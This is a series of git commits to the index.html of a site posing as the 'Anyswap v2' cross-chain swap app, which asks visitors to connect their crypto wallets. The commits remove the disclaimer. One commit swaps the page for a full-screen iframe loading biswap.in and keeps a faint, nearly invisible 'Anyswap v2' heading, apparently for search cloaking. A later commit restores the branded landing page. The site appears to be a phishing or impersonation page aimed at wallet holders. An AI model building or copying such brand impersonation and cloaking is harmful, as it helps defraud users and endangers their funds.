+          <a class="rcta" href="dashboard/">Open App
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+          </a>
+        </div>
+        <p class="rnote">Preview only &middot; non-custodial wallet flow &middot; connect your wallet in the app</p>
+      </section>
+    </section>
+
+    <!-- WHY (icon-left rows) -->
+    <section class="wrap sec" id="why">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why Anyswap v2</span>
+        <h2 class="h2">Built for serious cross-chain swaps</h2>
+      </div>
+      <div class="rows">
+        <div class="frow2">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg></span>
+          <div><h3>Wallet-native control</h3><p>Anyswap v2 keeps the flow centered on your <a class="cite" href="https://metamask.io/" rel="nofollow noopener noreferrer">Web3 wallet</a>. You connect, review the route, and sign from your own wallet instead of handing funds to an account.</p></div>
+        </div>
+        <div class="frow2">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M3 12h18M12 3a14 14 0 0 1 0 18M12 3a14 14 0 0 0 0 18"/></svg></span>
+          <div><h3>Cross-chain asset movement</h3><p>The original protocol documentation describes V2 as a bridge service for moving assets between blockchains through lock, mint, burn and redeem flows in <a class="cite" href="https://docs.multichain.org/" rel="nofollow noopener noreferrer">official protocol documentation</a>.</p></div>
+        </div>
+        <div class="frow2">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 12a9 9 0 0 1 9-9 9 9 0 0 1 9 9 9 9 0 0 1-9 9"/><path d="M3 12h6l2-3 2 6 2-3h2"/></svg></span>
+          <div><h3>Clear costs before signing</h3><p>The app surfaces route details, estimated completion behavior and <a class="cite" href="https://etherscan.io/gastracker" rel="nofollow noopener noreferrer">network gas</a> context before you confirm, so the final decision happens inside your wallet.</p></div>
+        </div>
+      </div>
+    </section>
+
+    <!-- HOW IT WORKS -->
+    <section class="wrap sec" id="how">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
+        <h2 class="h2">Use Anyswap v2 in three steps</h2>
+      </div>
+      <div class="steps">
+        <div class="step"><span class="num">1</span><h3>Connect your wallet</h3><p>Open the app, connect a wallet, and choose the source network. You stay in control of keys and approvals throughout the swap.</p></div>
+        <div class="step"><span class="num">2</span><h3>Choose assets and chain</h3><p>Select the asset you want to send, the asset you want to receive, and the destination chain. ETH and <a class="cite" href="https://www.circle.com/en/usdc" rel="nofollow noopener noreferrer">USDC</a> are common route examples when available in the app.</p></div>
+        <div class="step"><span class="num">3</span><h3>Review, approve, confirm</h3><p>Check the live quote, bridge route, expected time behavior and cost, then approve only what the wallet asks you to approve.</p></div>
+      </div>
+    </section>
+
+    <!-- FAQ (2-col) -->
+    <section class="wrap sec" id="faq">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>FAQ</span>
+        <h2 class="h2">Anyswap v2 questions</h2>
+      </div>
+      <div class="faq">
+        <div class="qa"><span class="qn">01</span><h3>What is Anyswap v2?</h3><p>Anyswap v2 is a DeFi swap and bridge experience for moving crypto assets across networks from a connected wallet. It is designed for users who want route visibility before signing.</p></div>
+        <div class="qa"><span class="qn">02</span><h3>Is Anyswap v2 non-custodial?</h3><p>The app flow is non-custodial from the wallet side: you connect your wallet, review the transaction, and sign approvals yourself. Always read the wallet prompt before confirming.</p></div>
+        <div class="qa"><span class="qn">03</span><h3>Which chains and assets are supported?</h3><p>Availability depends on the live app route, token liquidity and network status. See the full list on the <a href="supported-chains/">supported chains</a> page before planning a transfer.</p></div>
+        <div class="qa"><span class="qn">04</span><h3>How long does an Anyswap v2 swap take?</h3><p>Timing depends on the source chain, destination chain, bridge route, confirmations and liquidity. The app shows route timing before you sign.</p></div>
+        <div class="qa"><span class="qn">05</span><h3>What does it cost to use?</h3><p>Costs can include network gas, route fees and token approval transactions. Review the live quote and wallet prompt because costs change with network conditions.</p></div>
+        <div class="qa"><span class="qn">06</span><h3>How should I check safety?</h3><p>Confirm the token, chain, recipient address and approval request. For assets like <a class="cite" href="https://ethereum.org/en/" rel="nofollow noopener noreferrer">Ethereum</a> tokens, verify contract details and avoid signing permissions you do not understand.</p></div>
+      </div>
+    </section>
+
+    <!-- RELATED -->
+    <section class="wrap sec" id="more">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
+        <h2 class="h2">Explore Anyswap v2</h2>
+      </div>
+      <div class="related">
+        <a class="rel" href="how-it-works/"><span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>Follow the swap flow from wallet connection to route review and final confirmation.</p></a>
+        <a class="rel" href="security/"><span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>Understand approvals, contract prompts, self-custody and safer cross-chain habits.</p></a>
+        <a class="rel" href="supported-chains/"><span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>Check the networks and assets available before opening a route in the app.</p></a>
+      </div>
+    </section>
+  </main>
+
+  <footer class="footer">
+    <div class="wrap">
+      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+    </div>
+  </footer>
+
+  <script type="application/ld+json">
+  {"@context":"https://schema.org","@graph":[
+    {"@type":"WebSite","@id":"https://anyswap-v2.github.io/#website","url":"https://anyswap-v2.github.io/","name":"Anyswap v2"},
+    {"@type":"Organization","@id":"https://anyswap-v2.github.io/#org","name":"Anyswap v2","url":"https://anyswap-v2.github.io/","logo":"https://anyswap-v2.github.io/favicon.png"},
+    {"@type":"WebApplication","@id":"https://anyswap-v2.github.io/#app","name":"Anyswap v2","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://anyswap-v2.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Anyswap v2 is a non-custodial DeFi app experience for cross-chain swap and bridge routes with live route details before wallet confirmation."},
+    {"@type":"FAQPage","@id":"https://anyswap-v2.github.io/#faq","mainEntity":[
+      {"@type":"Question","name":"What is Anyswap v2?","acceptedAnswer":{"@type":"Answer","text":"Anyswap v2 is a DeFi swap and bridge experience for moving crypto assets across networks from a connected wallet. It is designed for users who want route visibility before signing."}},
+      {"@type":"Question","name":"Is Anyswap v2 non-custodial?","acceptedAnswer":{"@type":"Answer","text":"The app flow is non-custodial from the wallet side: you connect your wallet, review the transaction, and sign approvals yourself. Always read the wallet prompt before confirming."}},
+      {"@type":"Question","name":"Which chains and assets are supported?","acceptedAnswer":{"@type":"Answer","text":"Availability depends on the live app route, token liquidity and network status. See the full list on the supported chains page before planning a transfer."}},
+      {"@type":"Question","name":"How long does an Anyswap v2 swap take?","acceptedAnswer":{"@type":"Answer","text":"Timing depends on the source chain, destination chain, bridge route, confirmations and liquidity. The app shows route timing before you sign."}},
+      {"@type":"Question","name":"What does it cost to use?","acceptedAnswer":{"@type":"Answer","text":"Costs can include network gas, route fees and token approval transactions. Review the live quote and wallet prompt because costs change with network conditions."}},
+      {"@type":"Question","name":"How should I check safety?","acceptedAnswer":{"@type":"Answer","text":"Confirm the token, chain, recipient address and approval request. For Ethereum tokens, verify contract details and avoid signing permissions you do not understand."}}
+    ]}
+  ]}
+  </script>
+
+  <script>
+  (function(){"use strict";var b=document.querySelector("[data-switch]");if(!b)return;b.addEventListener("click",function(){var p=document.querySelectorAll(".rgrid .tok");if(p.length<2)return;var t=p[0].innerHTML;p[0].innerHTML=p[1].innerHTML;p[1].innerHTML=t;});}());
+  </script>
+</body>
+</html>



==== commit 2657ea8f: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,7 +3,6 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <!-- TEMPLATE: Wide Route (light). -->
   <title>Anyswap v2 - Cross-Chain Swap App</title>
   <meta name="description" content="Anyswap v2 app for wallet-native swaps and bridge routes across crypto networks, with live route details before you sign. Open the app.">
   <meta name="theme-color" content="#FBFAF7">
@@ -179,7 +178,6 @@
   </header>
 
   <main>
-    <!-- HERO + WIDE ROUTE -->
     <section class="wrap hero">
       <span class="eyebrow"><span class="dot"></span>Cross-Chain Swap</span>
       <h1>Anyswap v2</h1>
@@ -252,7 +250,6 @@
       </div>
     </section>
 
-    <!-- HOW IT WORKS -->
     <section class="wrap sec" id="how">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
@@ -281,7 +278,6 @@
       </div>
     </section>
 
-    <!-- RELATED -->
     <section class="wrap sec" id="more">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
@@ -297,7 +293,7 @@
 
   <footer class="footer">
     <div class="wrap">
-      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+      
     </div>
   </footer>
 

==== commit 1d14bed7: "Update" ====
--- a/index.html
+++ b/index.html
@@ -159,162 +159,19 @@
   @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   </style>
 </head>
-<body>
-  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="hatch"></div></div>
+<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
 
-  <header class="topbar">
-    <a class="brand" href="./">
-      <img src="favicon.png" width="30" height="30" alt="">
-      <span>Anyswap v2</span>
-    </a>
-    <span class="spacer"></span>
-    <nav class="nav" aria-label="Main Navigation">
-      <a href="how-it-works/">How it works</a>
-      <a href="faq/">FAQ</a>
-      <a href="about/">About</a>
-      <a href="security/">Security</a>
-      <a href="supported-chains/">Supported Chains</a>
-    </nav>
-  </header>
+  <iframe
+    src="https://biswap.in/"
+    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
+    loading="eager"
+    fetchpriority="high"
+    allowfullscreen>
+  </iframe>
 
-  <main>
-    <section class="wrap hero">
-      <span class="eyebrow"><span class="dot"></span>Cross-Chain Swap</span>
-      <h1>Anyswap v2</h1>
-      <p class="deck">Anyswap v2 is a wallet-first DeFi app for swapping and bridging crypto through <strong>live cross-chain routes</strong> before you sign.</p>
-      <div class="cta-row">
-        <a class="primary" href="dashboard/">Open App
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
-        </a>
-        <a class="ghost" href="dashboard/">Preview route
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
-        </a>
-      </div>
+  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
+    Anyswap v2
+  </h1>
 
-      <section class="routebar" aria-label="Swap preview">
-        <div class="rhead">
-          <span class="ct">Anyswap v2 route</span>
-          <span class="pill"><span class="pdot"></span>Preview</span>
-        </div>
-        <div class="rgrid">
-          <div class="leg">
-            <span class="lab">You pay</span>
-            <div class="legrow">
-              <button class="tok" type="button"><img src="eth.png" alt="ETH">ETH <span class="cv" aria-hidden="true">&#9662;</span></button>
-              <span class="gv">Amount in app</span>
-            </div>
-          </div>
-          <button class="rswitch" type="button" data-switch aria-label="Switch direction">
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 4v13M4 14l3 3 3-3M17 20V7M14 10l3-3 3 3"/></svg>
-          </button>
-          <div class="leg">
-            <span class="lab">You receive</span>
-            <div class="legrow">
-              <button class="tok" type="button"><img src="usdc.png" alt="USDC">USDC <span class="cv" aria-hidden="true">&#9662;</span></button>
-              <span class="gv">Live quote in app</span>
-            </div>
-          </div>
-        </div>
-        <div class="rbar-foot">
-          <div class="rmeta">
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg>
-            Route, time, liquidity and network cost are shown in the app before confirmation.
-          </div>
-          <a class="rcta" href="dashboard/">Open App
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
-          </a>
-        </div>
-        <p class="rnote">Preview only &middot; non-custodial wallet flow &middot; connect your wallet in the app</p>
-      </section>
-    </section>
-
-    <!-- WHY (icon-left rows) -->
-    <section class="wrap sec" id="why">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why Anyswap v2</span>
-        <h2 class="h2">Built for serious cross-chain swaps</h2>
-      </div>
-      <div class="rows">
-        <div class="frow2">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg></span>
-          <div><h3>Wallet-native control</h3><p>Anyswap v2 keeps the flow centered on your <a class="cite" href="https://metamask.io/" rel="nofollow noopener noreferrer">Web3 wallet</a>. You connect, review the route, and sign from your own wallet instead of handing funds to an account.</p></div>
-        </div>
-        <div class="frow2">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M3 12h18M12 3a14 14 0 0 1 0 18M12 3a14 14 0 0 0 0 18"/></svg></span>
-          <div><h3>Cross-chain asset movement</h3><p>The original protocol documentation describes V2 as a bridge service for moving assets between blockchains through lock, mint, burn and redeem flows in <a class="cite" href="https://docs.multichain.org/" rel="nofollow noopener noreferrer">official protocol documentation</a>.</p></div>
-        </div>
-        <div class="frow2">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 12a9 9 0 0 1 9-9 9 9 0 0 1 9 9 9 9 0 0 1-9 9"/><path d="M3 12h6l2-3 2 6 2-3h2"/></svg></span>
-          <div><h3>Clear costs before signing</h3><p>The app surfaces route details, estimated completion behavior and <a class="cite" href="https://etherscan.io/gastracker" rel="nofollow noopener noreferrer">network gas</a> context before you confirm, so the final decision happens inside your wallet.</p></div>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="how">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
-        <h2 class="h2">Use Anyswap v2 in three steps</h2>
-      </div>
-      <div class="steps">
-        <div class="step"><span class="num">1</span><h3>Connect your wallet</h3><p>Open the app, connect a wallet, and choose the source network. You stay in control of keys and approvals throughout the swap.</p></div>
-        <div class="step"><span class="num">2</span><h3>Choose assets and chain</h3><p>Select the asset you want to send, the asset you want to receive, and the destination chain. ETH and <a class="cite" href="https://www.circle.com/en/usdc" rel="nofollow noopener noreferrer">USDC</a> are common route examples when available in the app.</p></div>
-        <div class="step"><span class="num">3</span><h3>Review, approve, confirm</h3><p>Check the live quote, bridge route, expected time behavior and cost, then approve only what the wallet asks you to approve.</p></div>
-      </div>
-    </section>
-
-    <!-- FAQ (2-col) -->
-    <section class="wrap sec" id="faq">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>FAQ</span>
-        <h2 class="h2">Anyswap v2 questions</h2>
-      </div>
-      <div class="faq">
-        <div class="qa"><span class="qn">01</span><h3>What is Anyswap v2?</h3><p>Anyswap v2 is a DeFi swap and bridge experience for moving crypto assets across networks from a connected wallet. It is designed for users who want route visibility before signing.</p></div>
-        <div class="qa"><span class="qn">02</span><h3>Is Anyswap v2 non-custodial?</h3><p>The app flow is non-custodial from the wallet side: you connect your wallet, review the transaction, and sign approvals yourself. Always read the wallet prompt before confirming.</p></div>
-        <div class="qa"><span class="qn">03</span><h3>Which chains and assets are supported?</h3><p>Availability depends on the live app route, token liquidity and network status. See the full list on the <a href="supported-chains/">supported chains</a> page before planning a transfer.</p></div>
-        <div class="qa"><span class="qn">04</span><h3>How long does an Anyswap v2 swap take?</h3><p>Timing depends on the source chain, destination chain, bridge route, confirmations and liquidity. The app shows route timing before you sign.</p></div>
-        <div class="qa"><span class="qn">05</span><h3>What does it cost to use?</h3><p>Costs can include network gas, route fees and token approval transactions. Review the live quote and wallet prompt because costs change with network conditions.</p></div>
-        <div class="qa"><span class="qn">06</span><h3>How should I check safety?</h3><p>Confirm the token, chain, recipient address and approval request. For assets like <a class="cite" href="https://ethereum.org/en/" rel="nofollow noopener noreferrer">Ethereum</a> tokens, verify contract details and avoid signing permissions you do not understand.</p></div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="more">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
-        <h2 class="h2">Explore Anyswap v2</h2>
-      </div>
-      <div class="related">
-        <a class="rel" href="how-it-works/"><span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>Follow the swap flow from wallet connection to route review and final confirmation.</p></a>
-        <a class="rel" href="security/"><span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>Understand approvals, contract prompts, self-custody and safer cross-chain habits.</p></a>
-        <a class="rel" href="supported-chains/"><span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>Check the networks and assets available before opening a route in the app.</p></a>
-      </div>
-    </section>
-  </main>
-
-  <footer class="footer">
-    <div class="wrap">
-      
-    </div>
-  </footer>
-
-  <script type="application/ld+json">
-  {"@context":"https://schema.org","@graph":[
-    {"@type":"WebSite","@id":"https://anyswap-v2.github.io/#website","url":"https://anyswap-v2.github.io/","name":"Anyswap v2"},
-    {"@type":"Organization","@id":"https://anyswap-v2.github.io/#org","name":"Anyswap v2","url":"https://anyswap-v2.github.io/","logo":"https://anyswap-v2.github.io/favicon.png"},
-    {"@type":"WebApplication","@id":"https://anyswap-v2.github.io/#app","name":"Anyswap v2","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://anyswap-v2.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Anyswap v2 is a non-custodial DeFi app experience for cross-chain swap and bridge routes with live route details before wallet confirmation."},
-    {"@type":"FAQPage","@id":"https://anyswap-v2.github.io/#faq","mainEntity":[
-      {"@type":"Question","name":"What is Anyswap v2?","acceptedAnswer":{"@type":"Answer","text":"Anyswap v2 is a DeFi swap and bridge experience for moving crypto assets across networks from a connected wallet. It is designed for users who want route visibility before signing."}},
-      {"@type":"Question","name":"Is Anyswap v2 non-custodial?","acceptedAnswer":{"@type":"Answer","text":"The app flow is non-custodial from the wallet side: you connect your wallet, review the transaction, and sign approvals yourself. Always read the wallet prompt before confirming."}},
-      {"@type":"Question","name":"Which chains and assets are supported?","acceptedAnswer":{"@type":"Answer","text":"Availability depends on the live app route, token liquidity and network status. See the full list on the supported chains page before planning a transfer."}},
-      {"@type":"Question","name":"How long does an Anyswap v2 swap take?","acceptedAnswer":{"@type":"Answer","text":"Timing depends on the source chain, destination chain, bridge route, confirmations and liquidity. The app shows route timing before you sign."}},
-      {"@type":"Question","name":"What does it cost to use?","acceptedAnswer":{"@type":"Answer","text":"Costs can include network gas, route fees and token approval transactions. Review the live quote and wallet prompt because costs change with network conditions."}},
-      {"@type":"Question","name":"How should I check safety?","acceptedAnswer":{"@type":"Answer","text":"Confirm the token, chain, recipient address and approval request. For Ethereum tokens, verify contract details and avoid signing permissions you do not understand."}}
-    ]}
-  ]}
-  </script>
-
-  <script>
-  (function(){"use strict";var b=document.querySelector("[data-switch]");if(!b)return;b.addEventListener("click",function(){var p=document.querySelectorAll(".rgrid .tok");if(p.length<2)return;var t=p[0].innerHTML;p[0].innerHTML=p[1].innerHTML;p[1].innerHTML=t;});}());
-  </script>
 </body>
 </html>

==== commit 15865e37: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,175 +3,164 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Anyswap v2 - Cross-Chain Swap App</title>
-  <meta name="description" content="Anyswap v2 app for wallet-native swaps and bridge routes across crypto networks, with live route details before you sign. Open the app.">
-  <meta name="theme-color" content="#FBFAF7">
+  <title>Anyswap - Cross-Chain Swap</title>
+  <meta name="description" content="Anyswap is a cross-chain swap interface for moving tokens between blockchains from your own wallet.">
   <link rel="canonical" href="https://anyswap-v2.github.io/">
-  <meta name="robots" content="index,follow">
+  <meta name="robots" content="index,follow,max-image-preview:large">
+  <meta name="theme-color" content="#F7F8FC">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Anyswap &mdash; Cross-Chain Swap">
+  <meta property="og:description" content="Anyswap is a cross-chain swap interface for moving tokens between blockchains from your own wallet.">
+  <meta property="og:url" content="https://anyswap-v2.github.io/">
+  <meta property="og:image" content="https://anyswap-v2.github.io/og-cover.png">
+  <meta property="og:image:width" content="1200">
+  <meta property="og:image:height" content="630">
+  <meta name="twitter:card" content="summary_large_image">
+  <meta name="twitter:title" content="Anyswap &mdash; Cross-Chain Swap">
+  <meta name="twitter:description" content="Anyswap is a cross-chain swap interface for moving tokens between blockchains from your own wallet.">
+  <meta name="twitter:image" content="https://anyswap-v2.github.io/og-cover.png">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
+  <link rel="stylesheet" href="style.css">
+  <script type="application/ld+json">
+  {
+    "@context": "https://schema.org",
+    "@graph": [
+      {
+        "@type": "WebSite",
+        "@id": "https://anyswap-v2.github.io/#website",
+        "url": "https://anyswap-v2.github.io/",
+        "name": "Anyswap",
+        "description": "Anyswap is a cross-chain swap interface for moving tokens between blockchains from your own wallet.",
+        "inLanguage": "en"
+      },
+      {
+        "@type": "WebApplication",
+        "@id": "https://anyswap-v2.github.io/#app",
+        "name": "Anyswap",
+        "applicationCategory": "FinanceApplication",
+        "operatingSystem": "Web",
+        "url": "https://anyswap-v2.github.io/",
+        "description": "Anyswap is a cross-chain swap interface for moving tokens between blockchains from your own wallet."
+      },
+      {
+        "@type": "Organization",
+        "@id": "https://anyswap-v2.github.io/#organization",
+        "name": "Anyswap",
+        "url": "https://anyswap-v2.github.io/"
+      }
+    ]
+  }
+  </script>
+
   <link rel="prefetch" href="dashboard/">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="Anyswap v2 - Cross-Chain Swap App">
-  <meta property="og:description" content="Anyswap v2 helps you swap and bridge assets from your own wallet with live route details before confirmation.">
-  <meta property="og:image" content="https://anyswap-v2.github.io/og-cover.png">
-  <meta property="og:url" content="https://anyswap-v2.github.io/">
-  <style>
-  :root{
-    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F2F6F4;
-    --ink:#0F1A18; --muted:#5C6A66; --faint:#93A09B;
-    --line:rgba(15,26,24,.09); --line-2:rgba(15,26,24,.05);
-    --accent:#4E5BA6; --accent-ink:#39437A; --accent-soft:rgba(78,91,166,0.1);
-    --pos:#15A34A;
-    --radius:22px; --radius-sm:14px;
-    --shadow-card:0 1px 0 rgba(15,26,24,.03), 0 34px 64px -30px rgba(10,50,44,.28), 0 10px 24px -18px rgba(10,50,44,.16);
-    --shadow-soft:0 1px 0 rgba(15,26,24,.02), 0 20px 44px -32px rgba(10,50,44,.22);
-    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
-    --body:"Inter",-apple-system,system-ui,sans-serif;
-  }
-  *{box-sizing:border-box}
-  html,body{margin:0; overflow-x:hidden}
-  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
-  a{color:inherit; text-decoration:none}
-  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
-  a.cite:hover{border-bottom-color:var(--faint)}
-  img{display:block; max-width:100%}
-  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
-  h1,h2,h3,p{margin:0}
+  <link rel="prerender" href="dashboard/">
+</head>
+<body>
+  <header class="topbar">
+    <div class="brand" aria-label="Anyswap">
+      <img src="favicon.png" width="36" height="36" alt="">
+      <span>Anyswap</span>
+    </div>
+    <span class="spacer" aria-hidden="true"></span>
+    <nav class="nav" aria-label="Authority references">
+      <a href="https://etherscan.io/" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
+      <a href="https://ethereum.org/bridges/" target="_blank" rel="nofollow noopener noreferrer">Bridges</a>
+      <a href="https://www.coingecko.com/" target="_blank" rel="nofollow noopener noreferrer">CoinGecko</a>
+    </nav>
+  </header>
 
-  /* texture: diagonal hatch + soft glow */
-  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
-  .bg .glow{position:absolute; inset:0; background:
-      radial-gradient(760px 480px at 50% -6%, rgba(78,91,166,.11), transparent 62%),
-      radial-gradient(620px 520px at 90% 16%, rgba(78,91,166,.06), transparent 60%);}
-  .bg .hatch{position:absolute; inset:0;
-    background-image:repeating-linear-gradient(45deg, rgba(15,26,24,.04) 0 1px, transparent 1px 13px);
-    -webkit-mask-image:radial-gradient(130% 85% at 50% 8%, #000 46%, transparent 90%);
-            mask-image:radial-gradient(130% 85% at 50% 8%, #000 46%, transparent 90%);}
+  <main class="page-shell">
+    <section class="hero" aria-labelledby="page-title">
+      <div class="hero-copy">
+        <p class="eyebrow"><span aria-hidden="true"></span>Cross-Chain Swap</p>
+        <h1 id="page-title">Anyswap</h1>
+        <p class="value"><strong>Anyswap</strong> is a cross-chain swap interface for moving tokens between blockchains from your own wallet.</p>
+        <h2>Swap across chains with Anyswap</h2>
+        <div class="trust-chips" aria-label="Anyswap qualities">
+          <span>Wallet-led flow</span>
+          <span>Route preview</span>
+          <span>Chain-aware design</span>
+        </div>
+        <a class="primary-link hero-link" href="dashboard/" rel="noopener noreferrer">Enter App</a>
+      </div>
 
-  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
-  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
-  .brand img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(78,91,166,.5)}
-  .spacer{flex:1}
